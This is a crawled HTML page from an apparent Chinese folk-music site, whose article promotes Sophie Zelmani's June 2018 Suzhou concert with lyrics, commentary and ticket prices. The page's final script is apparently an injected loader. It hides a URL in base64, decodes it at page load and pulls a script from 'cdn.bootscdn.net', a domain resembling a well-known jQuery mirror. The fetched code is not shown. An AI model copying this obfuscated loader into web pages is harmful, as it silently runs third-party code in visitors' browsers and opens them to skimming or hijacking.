

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yjuhui.com/liebiao9/d45480199.html
body_size: 6298
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="6月,北欧民谣精灵苏菲将抱着吉他,带着新专辑,来苏赴约~" />
    <meta name="description" content="她是“北欧民谣精灵”她唱了二十年时间却仿佛在她的音乐中静止了下来没有大起大落的惊涛骇浪没有令人乏味的细水长流只留下细微又耐看的变化如同海浪在冰川上停留过的痕迹她就是Sophie Zelmani，苏菲珊曼妮苏菲珊曼妮，抱着吉他唱遍世界的瑞典民" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>6月,北欧民谣精灵苏菲将抱着吉他,带着新专辑,来苏赴约~-江苏民歌音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/resource/acquire/excess/shift.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="advertisement swallow navbar-brand barrel" href="/">江苏民歌音乐交流组</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/liebiao3.html">歌曲</a></li> <li><a href="/liebiao7.html">概览</a></li> <li><a href="/liebiao9.html">音乐资料</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>6月,北欧民谣精灵苏菲将抱着吉他,带着新专辑,来苏赴约~</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-07-01 02:44:19</b></div>
            <div class="I3GNo2n5H">
              <p><div class="article-content">
                    

                    

                    
                    
                    <section></section><section></section><p><span>她是“北欧民谣精灵”</span></p><p><span>她唱了二十年<br></span></p><p><span>时间却仿佛在她的音乐中静止了下来<br></span></p><p><span>没有大起大落的惊涛骇浪</span></p><p><span>没有令人乏味的细水长流</span></p><p><span>只留下细微又耐看的变化</span></p><p><span>如同海浪在冰川上停留过的痕迹</span></p><p><span>她就是Sophie Zelmani，苏菲珊曼妮</span></p><p><span><br></span></p><p></p><p><span>苏菲珊曼妮，抱着吉他唱遍世界的瑞典民谣精灵，空灵、轻盈、清澈、恍惚、迷离，是歌迷形容她作品的关键词。苏菲具备浓重的诗人气质，她的唱腔总能营造一种如梦似醒的意境、喃喃自语娓娓道来，发自内心真诚的诗意词句，干净简单直指心灵深处纤纤情感。</span></p><p><br></p><p><qqmusic></qqmusic></p><p><span>We're too old to make a mess<br><span>我们已过了年少放纵的年龄</span><br>Dreams will keep me young<br><span>梦想却让我永葆青春</span><br>Old enough to stress<br><span>我已足够成熟来承受压力</span><br>Only mirrors tell the time<br><span>只有镜子见证时光流逝</span><br>So I'm going home<br><span>所以</span> <span>我要回家了</span><br>I must hurry home<br><span>我必须赶紧回家</span></span></p><p><span><br></span></p><p><span>每一个听到这首歌的人，都有自己的故事要讲。</span><span>每一次独自远行，每一个失眠夜晚，每一场蒙头痛苦，所有的不甘与愤懑在回家面前都变得无足轻重，充满力量。那个叫家的地方有茂林修竹，袅袅升起的炊烟，妈妈温暖的守候，和熟悉一生的味道紧贴心扉，苏菲一一低吟浅唱。</span></p><p><span><br></span></p><p><span>最近火起来的旅行小青蛙，相貌平平中自带萌点，火到日本开发商难以理解：中国人为何如此钟情这个平淡小游戏？这并不是一个参与感很强的游戏，除了给青蛙准备基本的饭菜行囊，只能眼看着小青蛙独自吃饭、看书、写日记、做手工、旅行交朋友、寄明信片带回特产，其他什么都做不了，不断单调重复。不刺激甚至有些无趣。</span></p><p><span><br></span></p><p><span><span>朋友圈流传一种说法，养这只蛙超过三天就可以自己生崽带着玩，也有人说养这只蛙让自己理解了自己的爸妈，自己就是这只不断流浪的小青蛙，我们都是城市森林中的</span>“空巢孤独青年”。这个城市里的每个人，都是孤岛，如小青蛙一般，我们在公司深夜加班、大街上晃荡、找朋友吐槽聊八卦，仍抵御不了内心的孤独。生活仍在继续。</span></p><p><span><br></span></p><p></p><p><br></p><p><qqmusic></qqmusic><br></p><p><span>If i can pass by that wandering man<br><span>如果我能和游离在梦中的人擦身而过</span><br>If i can leave to get home<br><span>如果我能离开</span> <span>重归温暖的家</span><br>See that it all make sense pretty soon<br><span>我坚信一切定会豁然开朗</span><br>Dreamer dreamer<br><span>梦中人</span> <span>梦中人</span><br>I am walking out while you go on<br><span>我从梦中走出来</span> <span>而你却仍在梦里</span></span></p><p><span><br></span></p><p><span>这旋律太柔软深情，愁思从心底爬起。爱、情感，贯穿人们的生活，像空气与水一般自然，是苏菲创作的灵感来源。对于苏菲而言，从过往经历和情感中找寻灵感已经是一种寄托般的本能，</span><span>这大概与她童年父母离异的经历有关，借由创作抚平内心的创伤。</span><span>她</span><span>以一种奇异而清新的声音，诠释着小的，大的，点点滴滴的情感，轻轻地叙述着陈年旧事，诉说着小小的梦想，淡淡的忧伤。听者的纷乱思维也会因这絮语般的歌声渐渐的平静，被渐渐的温暖。</span></p><p><span><br></span></p><p><span><span>喜欢苏菲的人会喜欢她很久，一直循环着忘了时间，还记得在乐评里，有歌迷说听苏菲单曲循环了</span>5000遍。深藏的孤独与悲伤轻易被她略带悲伤的声音召唤出，再被她的温柔治愈，那率性自由的灵魂、随心自我，属于一个人的世界清新完美，自给自恰，如树荫处落下的细密阳光，流过身体的流水，二十年不变的声音，唯美如梦。</span></p><p><span><br></span></p><p><strong><span>2017年苏菲推出的新专辑《My Song》，在豆瓣“2017年度欧美民谣专辑”评选中位列第四名。</span></strong><span>创作二十多年，苏菲保持着创作的同时仍保持着浓烈的个人风格，她的世界里仿佛没有时间的概念。《My Song》仍是属于苏菲的治愈系调调，又有一些新元素的的加入，有些歌曲的加入和展开有让人怦然心动的感觉，温柔得让人无法抗拒。</span></p><p><span><br></span></p><p></p><p><br></p><p><span>所谓岁月静好</span></p><p><span>大概就是在阳光下靠着躺椅抱本书</span></p><p><span>听着一如初见的苏菲</span></p><p><span>静静等着呱呱寄明信片带特产了</span></p><p><strong><span>2018年六月</span></strong></p><p><strong><span>苏菲将如期赴约</span></strong></p><p><span>抱着吉他，带着新专辑</span></p><p><span>向你娓娓道来温暖的心事</span></p><p><span>享受这份模糊时间概念的约会吧！</span></p><p><span></span></p><section><section><section><section></section></section></section></section><p><span></span></p><p><strong><span>【万有音乐系】</span></strong></p><p><strong><span>My Song——Sophie Zelmani </span></strong></p><p><strong><span>苏菲 · 珊曼妮2018巡回演唱会——苏州站</span></strong></p><p><span><br></span></p><p><span>时间：2018年06月16日 19:30</span></p><p><span>地点：苏州独墅湖影剧院</span></p><p><span>票价：100/180/280/380</span></p><p><strong><span>点击“阅读原文”即可购票</span></strong></p><p><strong><span>扫描下方二维码，获取更多演出信息</span></strong></p><p></p><p><br></p><section><section><blockquote><p><span>四月内容精选</span></p></blockquote></section></section><p><br></p><p><span><span>三位90后玩起苏绣来，真让你脑洞大开！</span></span></p><p><span><span> 艺术如果不是用来玩的，那将毫无意义</span></span></p><p><span><span>《苏城纪》易都作品展4月11日苏州美术馆开幕！</span></span></p><p><span><span>《苏城纪》，向苏州致敬的方式！</span></span></p><p><span><span>合方读书时间：我们在往前走的同时，也要记得回头看看</span></span></p><p><span><span>黑的沉稳，黑的神秘，有一种诱惑叫墨玉</span></span></p><p><span><span>你眼中的苏州城门是什么样？“城门记e”网络微视频大赛开始啦！</span></span></p><p><span><span> 惊艳！一根越界的“丝”，从东到西，通贯古今</span></span></p><p><span><span> 摄影是一种探寻，寻找美、寻找故乡、寻找自己……</span></span></p><p><span><span> “苏州艺术志+吴门影苑”年度手机摄影大赛“发春”精选</span></span></p><p><span><span>8位诗人+1位艺术家，这4天3夜到底发生了什么……</span></span></p><p><span><b> 苏州，有人为你留下30年的盘门记忆，请收下</b></span></p><p><br></p><p><span></span></p><p><br></p>
                </div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
          


<div class="y7hG58">
            <div class="virtue vague dRYhY">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/liebiao9/d38966084.html" title="善行|15名扬州孩子同时被人带到了无锡,原因竟然是……">善行|15名扬州孩子同时被人带到了无锡,原因竟然是……</a>
                <em>2022-03-27 18:42:05</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966088.html" title="【无锡广播汽车音乐节】周六都市民谣弹唱会专场,报名继续">【无锡广播汽车音乐节】周六都市民谣弹唱会专场,报名继续</a>
                <em>2022-07-22 02:12:15</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966089.html" title="无锡站开票|万水千山只为等你-北欧民谣女神苏菲 · 珊曼妮">无锡站开票|万水千山只为等你-北欧民谣女神苏菲 · 珊曼妮</a>
                <em>2022-06-04 00:18:15</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966090.html" title="电台主播变身民谣歌手,将登陆无锡大剧院开唱!转起!!(攻略版)">电台主播变身民谣歌手,将登陆无锡大剧院开唱!转起!!(攻略版)</a>
                <em>2022-07-14 19:31:19</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966093.html" title="天天向上里的民谣女神程璧来无锡了">天天向上里的民谣女神程璧来无锡了</a>
                <em>2022-07-07 03:52:31</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966096.html" title="我的寒假我做主——无锡市春城实验小学寒假生活指导~">我的寒假我做主——无锡市春城实验小学寒假生活指导~</a>
                <em>2022-06-26 03:19:22</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966102.html" title="【投票】巩留库尔德宁旅游形象大使暨新疆卡卡通旅游形象大使投票活动开始啦!">【投票】巩留库尔德宁旅游形象大使暨新疆卡卡通旅游形象大使投票活动开始啦!</a>
                <em>2022-07-03 04:45:16</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966103.html" title="无锡本土民谣乐队“树桩组合”原创作品出炉,用歌声描绘了无锡的春天">无锡本土民谣乐队“树桩组合”原创作品出炉,用歌声描绘了无锡的春天</a>
                <em>2022-07-19 18:23:08</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966107.html" title="新吴歌《无锡叫卖》受邀参加2016年第三届“巴城杯”长三角民歌邀请赛">新吴歌《无锡叫卖》受邀参加2016年第三届“巴城杯”长三角民歌邀请赛</a>
                <em>2022-06-14 04:24:14</em>
              </li>
                                          <li>
                <a href="/liebiao9/d38966109.html" title="民间戏子的坚守丨这或许是,无锡最喧闹的艺术圣地了.">民间戏子的坚守丨这或许是,无锡最喧闹的艺术圣地了.</a>
                <em>2022-07-04 19:49:41</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      


<div class="y7hG58">
        <div class="dRYhY satellite">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container video">Copyright © 2023 All Rights Reserved 版权所有 江苏民歌音乐交流组</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>